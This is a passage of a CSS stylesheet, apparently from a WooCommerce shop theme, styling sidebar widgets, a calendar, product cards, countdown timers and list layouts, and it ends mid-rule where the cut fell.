.widget.widget_nav_menu ul ul li:first-child {
  margin-top: 2px;
}

.widget.widget_nav_menu li>li a {
  padding-left: 0;
}

.widget.widget_nav_menu .menu>li+li {
  margin-left: 0;
}

/*.widget.widget_nav_menu ul ul ul {
  float: right;
}*/
.sidebar .widget.widget_nav_menu ul ul ul a {
  padding-left: 35px;
}

.widget-area .widget.widget_nav_menu {
  overflow: initial;
}

/*.widget.widget_nav_menu .menu li li.open > a,
.widget.widget_nav_menu .menu > li.open > a{
    color: #fff;
}*/
.widget_nav_menu .menu .sub-menu {
  white-space: nowrap;
}

.page-links {
  clear: both;
  margin: 1em 0 1.75em;
}

.page-links a,
.page-links>span {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  display: inline-block;
  height: 1.8461538462em;
  line-height: 1.8461538462em;
  margin-right: 0.3076923077em;
  text-align: center;
  width: 1.8461538462em;
}

.page-links a {
  background-color: #222;
  border-color: #222;
  color: #fff;
}

.page-links a:hover,
.page-links a:focus {
  background-color: #56cfe1;
  border-color: transparent;
  color: #fff;
}

.page-links>.page-links-title {
  border: 0;
  color: #222;
  height: auto;
  margin: 0;
  padding-right: 0.6153846154em;
  width: auto;
}

/* Calendar widget */
/*.widget_text{
    padding-bottom:30px;
}*/
.widget.widget_calendar table {
  margin: 0;
  border: none;
}

.calendar_wrap {
  padding-bottom: 20px;
  padding-left: 2px;
  margin-top: 20px;
}

.widget_calendar td,
.widget_calendar th {
  line-height: 2.5625;
  padding: 0;
  text-align: center;
}

.widget_calendar caption {
  padding: 0 15px 16px;
}

#wp-calendar {
  width: 99.8%;
}

#wp-calendar caption {
  text-align: left;
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  color: #222;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}

#wp-calendar tbody td {
  background: #F3F3F3;
  border-color: #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot td,
#wp-calendar thead th {
  border: none;
}

#wp-calendar tfoot #next {
  font-size: 12px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 12px;
  text-transform: uppercase;
  padding-top: 10px;
}

/*widget-postimage*/
.widget_recent_postimage a>img {
  max-width: inherit;
}

.widget.widget-category .product-categories.with-accordion,
.null-instagram-feed>ul {
  padding: 0;
}

.tagcloud a {
  border: 1px solid;
  padding: 4px 20px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 8px;
}

form select {
  width: 100%;
}

/*filter sidebar*/
.filter-sidebar {
  padding-left: 20px;
  padding-right: 20px;
}

.filter-sidebar h2,
.filter-sidebar h3 {
  font-size: 16px;
  line-height: 40px;
  text-transform: uppercase;
}

.filter-sidebar ul {
  padding: 0;
  margin: 0;
}

.filter-sidebar .pikoworks_widget_brands li {
  float: left;
}

.filter-sidebar .wcva-filter-widget:after,
.filter-sidebar .pikoworks_widget_brands:after {
  clear: both;
  content: " ";
  display: table;
}

.filter-sidebar .pikoworks_widget_brands li a {
  background: #fff;
  border: 1px solid #d2d2d2;
  display: block;
  margin: 1px 5px 0px 1px;
  padding: 2px 8px 0;
}

.filter-sidebar .pikoworks_widget_brands li a:hover {
  background: #56cfe1;
  border: 1px solid #56cfe1;
  color: #fff;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.filter-sidebar .pikoworks_widget_brands li a:hover span {
  color: #fff;
}

.filter-sidebar .tagcloud a {
  background-color: #fff;
  border-color: #d2d2d2;
  -webkit-transition: all 0.35s, color 0.1s;
  transition: all 0.35s, color 0.1s;
}

.filter-sidebar .tagcloud a:hover {
  background: #56cfe1;
  border-color: #56cfe1;
  color: #fff;
}

.filter-sidebar .widget_price_filter .price_slider_amount button {
  border-color: #d2d2d2;
}

.filter-sidebar .widget_price_filter .price_slider_amount button:hover {
  border-color: #56cfe1;
}

/*color switch*/
.filter-sidebar div.wcvashopswatchlabel {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 30px;
  line-height: 28px;
  border-radius: 0;
  background-color: #fff;
  border-color: #d2d2d2 !important;
}

.filter-sidebar div.wcvashopswatchlabel.wcvasquare:focus,
.filter-sidebar div.wcvashopswatchlabel.wcvasquare:hover {
  border: solid 1px white !important;
  outline: none !important;
}

/*flickr widgets*/
.widget_piko_flickr_widget .flickr-widget>ul {
  padding: 0;
}

.sidebar .null-instagram-feed li[class*="col-"],
.footer .null-instagram-feed li[class*="col-"],
.widget.widget_piko_flickr_widget li {
  display: block;
  float: left;
  margin: 0 1px 1px 0;
  padding: 0;
  width: calc(33.3% - 1px);
  max-width: 127px;
  overflow: hidden;
}

.widget.widget_piko_flickr_widget li a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}

.widget.widget_piko_flickr_widget li a img {
  display: block;
  width: 100%;
  height: auto;
}

/*instagram*/
footer .null-instagram-feed p.clearfix {
  text-align: center;
}

/*twitter*/
.widget_latest_tweets_widget {
  position: relative;
}

.widget_latest_tweets_widget ul li {
  line-height: 1.7;
}

.widget_latest_tweets_widget li p:first-child {
  padding: 0;
  margin: 0;
}

.widget_latest_tweets_widget .twitter-icon {
  font-size: 30px;
  position: absolute;
  margin-top: -20px;
  left: calc(50% - 10px);
}

/*------------------------------------
        product
--------------------------------------*/
.product-wrap {
  position: relative;
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .product-wrap {
    margin-bottom: 40px;
  }
}

.product-wrap:hover .product-label {
  visibility: hidden;
}

.products-list .product-wrap .product-label {
  visibility: visible;
  right: 16px;
}

.product-top {
  position: relative;
  margin-bottom: 15px;
}

.product-top figure {
  border: 1px solid #e9e9e9;
}

.product-top figure a {
  display: block;
}

.product-top figure img {
  display: block;
  width: 100%;
  height: auto;
}

.product-meta:after {
  content: '';
  display: table;
  clear: both;
}

.ratings-container {
  position: relative;
  width: 90px;
}

.ratings-container,
.ratings-container .ratings {
  display: inline-block;
  height: 14px;
}

.ratings-container .ratings {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  text-indent: -9999px;
}

.product-meta .ratings-container {
  float: right;
}

.product-brand {
  font-size: 14px;
  line-height: 1;
}

.product-brand a {
  color: #959595;
}

.product-meta .product-brand .product_meta .posted_in,
.product-meta .product-brand .product_meta {
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  display: block;
  overflow: hidden;
  margin: 0 auto;
  height: 16px;
}

@media(min-width:778px) {
  div[class*="has-sidebar-"] .columns-5 .product-meta .product-brand .product_meta .posted_in {
    max-width: 50px;
  }

  div[class*="has-sidebar-"] .columns-4 .product-meta .product-brand .product_meta .posted_in {
    max-width: 100px;
  }

  div[class*="has-sidebar-"] .columns-5 .product-wrap.pl-1 .product-action .cart-btn-wrap a,
  div[class*="has-sidebar-"] .columns-4 .product-wrap.pl-1 .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 6px 0 13px;
  }
}

.product-meta .product-brand {
  float: left;
}

.title-wrap {
  margin-top: 15px;
}

.title-wrap:before,
.title-wrap:after {
  display: table;
  content: " ";
  clear: both;
}

.title-wrap .product-title {
  line-height: 1.6;
  max-height: 45px;
}

.product-title {
  font-size: 14px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  font-weight: 500;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.product-price-container {
  color: #56cfe1;
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: 600;
  line-height: 1;
}

.product-price-container del {
  text-decoration: line-through;
  color: #bfbfbf;
}

.product-price-container del+ins {
  margin-left: 10px;
  text-decoration: inherit;
}

.product-action .button,
.product-action .yith-wcwl-add-to-wishlist,
.product-action .compare {
  display: inline-block;
  margin: 0;
}

.product-action .cart-btn-wrap a {
  display: inline-block;
  vertical-align: middle;
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 12px;
  font-weight: 600;
  padding: 0 18px;
  color: #777777;
  border: 1px solid #c2c2c2;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: background 0.4s, border-radius 0.4s;
  transition: background 0.4s, border-radius 0.4s;
}

.product-action .yith-wcwl-add-to-wishlist a,
.product-action .compare,
.product-action .yith-wcqv-button {
  display: inline-block;
  width: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #c2c2c2;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
  font-size: 0;
  color: #777777;
  margin: 0 0 0 10px;
  vertical-align: middle;
}

.product-action .add_to_cart_button.added {
  display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  right: 36%;
  position: absolute;
  top: 15px;
}

/*all cart icon before*/
.product-action {
  font-size: 0;
  white-space: nowrap;
  position: relative;
}

.summary .single_add_to_cart_button:before,
.product-action a:before {
  font: normal normal normal 16px/1 fontpiko;
  vertical-align: middle;
}

.yith-wcwl-add-to-wishlist a:before {
  content: '\e85a';
}

.product-action .compare:before {
  content: '\e80e'
}

.summary .single_add_to_cart_button:before,
.product-action .add_to_cart_button:before,
.product-action .product_type_external:before,
.product-action .product_type_grouped:before {
  content: '\e804';
  top: -1.5px;
  position: relative;
}

.summary .single_add_to_cart_button:before,
.product-wrap.pl-1 .product-action .cart-btn-wrap a:before {
  padding-right: 8px;
}

.product-wrap.pl-1 .product-action .cart-btn-wrap a>i {
  margin-right: 8px;
}

.product-action .compare.added:before,
.product-action .added_to_cart.wc-forward:before {
  content: "\e808";
}

.product-action .added_to_cart.wc-forward:before {
  padding-right: 5px;
}

/*.summary .add_to_cart_button.loading:before,
.product-action .add_to_cart_button.loading:before{
	content: "\f1ce";
  	font-family: "FontAwesome";
        top:2px;
}*/
.product .product-wrap .product-action .product_type_simple:not(.add_to_cart_button):before {
  content: "\f0c1";
  font-family: "FontAwesome";
  font-size: 18px;
}

.product-action .button.product_type_variable:not(.add_to_cart_button):before,
.product-action .button.product_type_variable:not(.add_to_cart_button):before {
  content: "\f0c1";
  font-family: "FontAwesome";
  vertical-align: middle;
}

.relate-product .product-action .button.product_type_variable:not(.add_to_cart_button):before {
  padding-right: 8px;
}
.cart.grouped_form .woocommerce-grouped-product-list-item__quantity .product_type_variable{
  background-color: transparent;
  color: #888888;
}
#tab-more_seller_product .row:after,
#tab-more_seller_product .row:before{
  content: inherit;
}
#tab-more_seller_product .row{
    display: grid;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    grid-template-columns: 1f;
}
@media (min-width: 768px){
  #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr
  }
}
@media (min-width: 992px){
  #tab-more_seller_product .row{
    grid-template-columns: 1fr 1fr 1fr ;
  }
  .has-sidebar-right #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr;
  }
}
@media (min-width: 1200px){
  #tab-more_seller_product .row{
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .has-sidebar-right #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr 1fr;
  }
}

/*.product-action .add_to_cart_button.loading:before{
   -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}*/
.summary .single_add_to_cart_button+.added_to_cart.wc-forward,
.yith-wcwl-add-to-wishlist+div.clear {
  display: none;
}

.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}

.product-action a:before {
  color: #bcbcbc;
}

.product-action a:hover:before {
  color: #fff;
}

.product-action a:hover {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.ins-feed .btn-instagram,
.btn-quickview {
  position: absolute;
  line-height: 40px;
  border-radius: 40px;
  top: 40%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  white-space: nowrap;
  padding: 0 25px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  background-color: #fff;
  color: #444;
  opacity: 0;
  visibility: hidden;
}

.ins-feed:hover .btn-instagram,
.product-wrap:hover .btn-quickview {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.product-label {
  display: inline-block;
  position: absolute;
  z-index: 1;
  right: 16px;
  top: 16px;
  color: #fff;
  background-color: #56cfe1;
  text-align: center;
  min-width: 60px;
  padding: 2px 4px;
  font-size: 11px;
}

.product-label+.product-label {
  top: 32px;
  margin-top: 20px;
}

.product-label.discount {
  background-color: #fe9931;
}

.product-label.outofstock {
  border-radius: 50%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #c1c1c1;
  width: 90px;
  height: 90px;
  line-height: 1.4;
  padding-top: 21px;
  font-size: 16px
}

.product-label.outofstock+figure img {
  opacity: 0.6;
}

.product-top .shopswatchinput {
  position: absolute;
  left: 6px;
  -webkit-transform: translate(0 -50%);
  transform: translate(0, -50%);
  z-index: 2;
  margin-top: 4px;
}

div.wcvashopswatchlabel {
  outline-style: solid;
  outline-color: #dadada;
  -webkit-box-shadow: inset 0 0 0 1px #fff;
  box-shadow: inset 0 0 0 1px #fff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  border: 1px solid #fff;
}

div.wcvaround:hover {
  border-color: #222;
}

label.selectedswatch.wcvaround {
  border: 1px solid !important;
}

.single_variation_wrap {
  margin-top: 22px;
}

.single_variation_wrap .woocommerce-variation-price {
  margin-bottom: 20px;
  font-weight: 500;
}

.products-list .product-price-container {
  font-size: 19px;
}

.product.outofstock .product.product4 .product-action .product_type_simple:before {
  font-size: 14px;
  margin-right: 8px;
  color: #56cfe1;
}

/*add vc class remove rating*/
.tab-rating-none .product-brand,
.tab-rating-none .ratings-container {
  display: none;
}

/*main backgorund gray*/
.white-product .title-wrap h3 {
  margin-top: 0;
}

.white-product .product-wrap {
  padding: 10px;
  margin-bottom: 5px;
  background-color: #fff;
}

.white-product .product-wrap figure,
.white-product .product-wrap figure .product-image+.product-image {
  border: none !important;
}

.white-product row {
  margin-left: -5px;
  margin-right: -5px;
}

.white-product article {
  padding-left: 5px;
  padding-right: 5px;
}


/*fix widget*/
.products-grid:not(.deal-carousel-container) .product.pl-1 .product-title a {
  max-width: 250px;
}

.deal-carousel-container .product.pl-1.wide .product-title a {
  max-height: 54.05px;
}

/*product title fix*/
.products-list .product-action .cart-btn-wrap a {
  color: #b4b4b4;
  border-color: #c2c2c2;
  margin-right: 0;
}

.products-list .product-action .cart-btn-wrap a:hover {
  color: #fff;
}

@media (min-width: 768px) and (max-width: 991px) {
  .products-list .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0;
    width: 40px;
  }

  .products-list .product-wrap.pl-1 .product-action .cart-btn-wrap a:before {
    padding: 0;
  }
}

@media (max-width: 767px) {
  .products-list .product-meta .list-content {
    display: none;
  }
}

.product-action .cart-btn-wrap {
  display: inline-block;
  float: left;
}

.products-list .product-action .cart-btn-wrap {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .products-list .product-action .cart-btn-wrap {
    margin-bottom: 18px;
    display: block;
    float: right;
  }

  .products-list .product-action .button.product_type_variable,
  .products-list .product.outofstock .product-action .product_type_simple {
    margin-left: 85px;
  }

  .col-md-9 .products-list .product-action .button.product_type_variable,
  .col-md-9 .products-list .product.outofstock .product-action .product_type_simple {
    margin-left: 65px;
  }
}

.products-list .title-wrap .product-title {
  margin-top: 0;
}

@media (max-width: 991px) {
  .products-list .product-action .cart-btn-wrap {
    margin-bottom: 10px;
  }
}

.products.products-list .product-meta .list-content {
  max-height: 95px;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 1199px) {
  .products.products-list .product-meta .list-content {
    max-height: 142px;
  }
}

@media (min-width: 768px) {

  .products-list .product-action .add_to_cart_button,
  .products-list .product-action .added_to_cart.wc-forward,
  .products-list .product-action .product_type_external,
  .products-list .product-action .product_type_grouped {
    margin-left: 10px;
  }
}

@media (min-width: 992px) {

  .products-list .product-action .add_to_cart_button,
  .products-list .product-action .added_to_cart.wc-forward,
  .products-list .product-action .product_type_external,
  .products-list .product-action .product_type_grouped {
    margin-left: 65px;
  }
}

@media (min-width: 1440px) {

  .product.outofstock .product-action .product_type_simple,
  .product-action .add_to_cart_button,
  .product-action .added_to_cart.wc-forward,
  .product-action .product_type_external,
  .product-action .product_type_grouped {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 480px) {

  .product-action .add_to_cart_button,
  .product-action .added_to_cart.wc-forward,
  .product-action .product_type_external,
  .product-action .product_type_grouped {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.product-action .btn-add-cart>span,
.product-action .btn-add-cart .icon-cart,
.product-action .btn-add-cart .icon-wishlist,
.product-action .btn-add-wishlist>span,
.product-action .btn-add-wishlist .icon-cart,
.product-action .btn-add-wishlist .icon-wishlist {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.02em;
}

.product-action .btn-add-cart .icon-cart,
.product-action .btn-add-wishlist .icon-cart {
  background-position: 0px -947px;
  width: 17px;
  height: 17px;
  margin-top: -4px;
  margin-right: 8px;
}

.product-single .product-label:not(.outofstock) {
  top: 10px;
  right: 15px;
}

.product-single .col-sm-7 .product-label {
  right: 30px;
}

.product-single.right .col-sm-7 .product-label {
  right: 115px;
}

.products-list .product-action .yith-wcwl-add-to-wishlist a,
.products-list .product-action .compare,
.products-list .product-action .yith-wcqv-button {
  display: block;
}

.product-action .compare span {
  padding-top: 11px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span.feedback {
  display: none;
  position: absolute;
  margin-top: -30px;
  white-space: nowrap;
  z-index: 5;
  right: 22%;
  color: #959595;
  font-size: 13px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  padding-right: 10px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span.feedback {
  right: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover span.feedback,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover span.feedback {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}

.dealoftheday-carousel .product2 .product-label {
  right: 2px;
  top: 2px;
}

.product-countdown:after {
  content: '';
  display: table;
  clear: both;
}

.product-top .product-countdown {
  position: absolute;
  left: 11px;
  right: 11px;
  bottom: 16px;
  z-index: 20;
}

.products-list .product-top .product-countdown {
  right: -5px;
}

.product-countdown .countdown-row {
  clear: both;
  width: 100%;
  padding: 0px;
  text-align: center;
}

.product-countdown .countdown-section {
  display: block;
  float: left;
  text-align: center;
  background-color: #f5f5f5;
  border: 1px solid #e9e9e9;
  padding-top: 8px;
  padding-bottom: 9px;
  margin: 0 5px;
  width: calc(25% - 10px);
}

.product-countdown .countdown-show3 .countdown-section {
  width: calc(31.33% - 15px);
}

.product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 20px);
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-show4 .countdown-section {
    width: calc(25% - 30px);
  }
}

.product-countdown .countdown-amount {
  font: 400 30px/1 sans-serif;
  color: #999999;
}

.product-countdown .countdown-period {
  display: block;
  width: 100%;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  margin-top: 1px;
  text-transform: uppercase;
  color: #a7a7a7;
}

.product-countdown.countdown-sep {
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 1600px) {
  .product-countdown.countdown-sep {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.product-countdown .countdown-section {
  margin: 0 5px;
  position: relative;
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-section {
    margin: 0 15px;
  }
}

.product-countdown .countdown-section:after {
  content: ':';
  font-size: 30px;
  line-height: 30px;
  position: absolute;
  left: 100%;
  margin-left: 2px;
  top: 50%;
  margin-top: -15px;
  color: #b8b8b8;
  font-family: sans-serif;
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-section:after {
    margin-left: 11.5px;
  }
}

.product-countdown .countdown-section:last-child:after {
  display: none;
}

.container .piko-carousel .product-countdown .countdown-show4 .countdown-section,
.container .max-col-4 .product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 10px);
  margin: 0 5px;
}

.container .piko-carousel .product-countdown .countdown-amount,
.container .max-col-4 .product-countdown .countdown-amount {
  font-size: 22px;
}

.container .piko-carousel .product-countdown .countdown-section:after,
.container .max-col-4 .product-countdown .countdown-section:after {
  margin-left: 2px;
}


.piko_countdown-1 .countdown-section {
  padding: 0 10px;
  color: #222;
  display: inline-block;
}

.piko_countdown-1 .countdown-amount {
  font-size: 30px;
  display: block;
}

.piko_countdown-1 .countdown-period {
  font-size: 20px;
}

.product-wrap.pl-3 .product-action {
  text-align: left;
}

.piko_countdown-3 {
  color: #ff2f2f;
}

.piko_countdown-3::before {
  content: '\f017';
  font-family: fontAwesome;
  margin-right: 0.375rem;
}

.piko_countdown-3 .countdown-section {
  background-color: transparent;
  width: auto;
  margin: 0 3px;
}

.piko_countdown-3 .countdown-section .countdown-amount {
  color: #ff2f2f;
  font-size: 1rem;
}

.piko_countdown-3 .countdown-section .countdown-period {
  display: none;
}

.piko_countdown-3 .countdown-section:not(:last-child) .countdown-amount::after {
  content: ':';
  margin-left: 4px;
}

/* Product List */
.products.products-list {
  padding: 20px 0 40px;
  margin-bottom: 0;
  border: none;
}

@media (min-width: 992px) {
  .products.products-list {
    padding: 20px 15px 40px;
  }
}

.products.products-list article {
  border-bottom: 1px solid #e9e9e9;
}

.products.products-list article:first-child {
  border-top: 1px solid #e9e9e9;
}

.products.products-list article:after {
  content: '';
  display: table;
  clear: both;
}

.products.products-list .product-top {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .products.products-list .product-top {
    float: left;
    width: 27%;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-top {
    width: 18%;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-top {
    width: 26%;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-top {
    width: 22%;
  }
}

@media (min-width: 1200px) and (max-width: 1599px) {
  .col-md-9 .products.products-list .product-top {
    width: 25%;
  }
}

.products.products-list .product-top figure {
  border: none;
}

.products.products-list .product-countdown {
  bottom: 12px;
}

.products.products-list .product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 5px);
}

.products.products-list .product-countdown .countdown-section {
  margin: 0 2.5px;
}

@media (min-width: 768px) and (max-width: 1439px) {
  .products.products-list .product-countdown .countdown-amount {
    font-size: 25px;
  }
}

@media (min-width: 768px) and (max-width: 1439px) {
  .products.products-list .product-countdown .countdown-period {
    font-size: 8px;
  }
}

.products.products-list .product-content {
  letter-spacing: 0.05em;
}

@media (min-width: 768px) {
  .products.products-list .product-meta {
    float: left;
    width: 50%;
    padding: 15px 50px 0 20px;
  }
}

@media (min-width: 992px) {
  .products.products-list product-meta {
    width: 52%;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-meta {
    width: 67%;
    padding: 25px 80px 0 40px;
  }
}

@media (min-width: 1600px) {
  .products.products-list .product-meta {
    padding: 30px 110px 0 45px;
  }
}

@media (min-width: 768px) {
  .col-md-9 .products.products-list .product-meta {
    padding: 5px 20px 0 20px;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-meta {
    width: 48%;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-meta {
    width: 50%;
    padding: 8px 39px 0 39px;
  }
}

@media (min-width: 1440px) {
  .col-md-9 .products.products-list .product-meta {
    width: 52%;
  }
}

@media (max-width: 1599px) {
  .col-md-9 .products.products-list .product-meta p {
    margin-bottom: 0;
  }
}

@media (max-width: 1199px) {
  .col-md-9 .products.products-list .product-meta p {
    font-size: 14px;
  }
}

/*@media (max-width: 1599px) {
  .col-md-9 .products.products-list .product-meta p:last-child {
    display: none;
  }
}*/
@media (max-width: 991px) {
  .products.products-list .product-meta p {
    font-size: 14px;
  }
}

@media (max-width: 1199px) {
  .products.products-list .product-meta p {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .products.products-list .product-meta p {
    display: none;
  }
}

.products.products-list .product-meta p:last-child {
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .products.products-list .product-meta p:last-child {
    margin-top: 0;
  }
}

.product-meta-container .shopswatchinput {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .products.products-list .product-meta-container {
    float: left;
    width: 23%;
    text-align: right;
    border-left: 1px solid #e9e9e9;
    padding: 8px 0;
    margin-top: 13px;
  }
}

@media (min-width: 992px) {
  .products.products-list .product-meta-container {
    width: 21%;
    margin-top: 19px;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-meta-container {
    width: 15%;
    padding: 13px 0;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 26%;
    float: right;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 25%;
  }
}

@media (min-width: 1440px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 23%;
  }
}

.products.products-list .ratings-container {
  margin-bottom: 12px;
}

.products.products-list .product-brand {
  margin-bottom: 10px;
}

@media (min-width: 1600px) {
  .products.products-list .product-brand {
    font-size: 16px;
  }
}

.products.products-grid .product-meta .list-content {
  display: none;
}

.products.products-list .list-content ul,
.products.products-grid .list-content ul {
  padding: 0;
  list-style: none;
}

.products.products-list .product-title {
  font-size: 16px;
  max-height: 19.2px;
}

@media (min-width: 1200px) {
  .products.products-list .product-title {
    font-size: 18px;
    max-height: 21.6px;
  }
}

@media (min-width: 1600px) {
  .products.products-list .product-title {
    font-size: 22px;
    max-height: 26.4px;
  }
}

.products.products-list .product-price-container {
  margin-bottom: 12px;
}

.products.products-list .product-colors {
  margin-top: 0;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .products.products-list .product-colors {
    margin-bottom: 30px;
  }
}

.products.products-list .product-action {
  width: auto;
  margin-right: 0;
}

.products.products-list .product-action .btn-add-cart {
  margin-right: 0;
}

@media (min-width: 1600px) {
  .products.products-list .product-action .btn-add-cart {
    min-width: 170px;
  }
}

.products.products-list .add-btn-wrapper {
  display: block;
  margin-bottom: 18px;
  margin-left: 50px;
}

@media (min-width: 380px) and (max-width: 767px) {
  .products.products-list .add-btn-wrapper {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (max-width: 379px) {
  .products.products-list .add-btn-wrapper {
    margin-bottom: 13px;
  }
}

.products.products-list.boxed .add-btn-wrapper {
  display: block;
  margin-bottom: 18px;
}

@media (min-width: 420px) and (max-width: 767px) {
  .products.products-list.boxed .add-btn-wrapper {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (max-width: 419px) {
  .products.products-list.boxed .add-btn-wrapper {
    margin-bottom: 13px;
  }
}

.product-container-row .product-column {
  padding-left: 15px;
  padding-right: 15px;
}

.products-grid.product-container-row .product-column {
  float: left;
}

.products-list.product-container-row .product-column {
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 992px) {
  .products-list.product-container-row .product-column {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1600px) {
  .products-list.product-container-row .product-column {
    padding-top: 35px;
    padding-bottom: 35px;
  }
}

/*fix product category*/
.products-list .product-category.product {
  position: relative;
}

.products-list .product-category.product img {
  float: left;
}

.products-list .product-category.product h3 {
  right: 0;
  position: absolute;
  top: 49%;
}

.products-grid .product-category.product {
  width: 33.3%;
  float: left;
  position: relative;
  min-height: 1px;
  padding: 0 15px 30px 15px;
}

.products-grid .product-category.product a {
  border: 1px solid #e9e9e9;
  /*padding-left: 5px;*/
  display: block;
  overflow: hidden;
}

.product-category.product h3 {
  font-weight: 400;
  text-align: center;
  color: #222;
}

.product-category.product h3:hover {
  color: #56cfe1;
}

.product-category.product h3 mark {
  background-color: transparent;
  color: #222;
}

.product-label.outofstock+figure .product-image img {
  opacity: 1;
}

.product-wrap:hover figure .product-image+.product-image {
  right: 0;
  left: 0;
  opacity: 0;
}

.product-wrap figure>.product-image img {
  width: 100%;
}

.product-wrap figure>.product-image {
  width: 100%;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.product-wrap figure .product-image+.product-image {
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.5s cubic-bezier(0.75, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.75, 0, 0.175, 1);
  transition: opacity 0.5s cubic-bezier(0.75, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.75, 0, 0.175, 1);
}

.product-wrap figure>.product-image+.product-image img {
  max-width: none;
}

.single_add_to_cart_button.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.woocommerce-loop-category__title {
  font-size: 17px;
  font-weight: 500;
  text-align: center;
}

.woocommerce-loop-category__title .count {
  background-color: transparent;
}

/*catalog sidebar*/
.woo-archive-widget .widget-title {
  font-size: 20px;
  font-weight: 500;
}

.woo-archive-widget .widget_product_categories>ul {
  text-align: center;
}

.woo-archive-widget .widget_product_categories>ul li {
  display: inline-block;
  padding: 5px 14px;
}

.product-wrap.pl-2:not(.pl-5) {
  margin-bottom: 30px;
  border: 1px solid #ebebeb;
}

.product-wrap.pl-2 .product-top figure {
  border: none;
}

.product-wrap.pl-2 .product-meta {
  position: relative;
  text-align: center;
}

.product-wrap.pl-2 .product-meta .product-brand,
